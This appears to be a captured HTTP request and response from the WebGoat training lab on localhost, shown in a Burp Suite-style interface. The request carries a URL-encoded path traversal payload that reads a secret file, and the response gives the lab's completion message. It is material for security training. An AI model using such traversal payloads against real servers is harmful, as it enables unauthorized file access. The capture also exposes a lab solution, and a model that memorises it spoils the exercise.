 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Fri, 20 Sep 2024 18:49:04 GMT
9
10 You found it submit the SHA-512 hash of your username as answer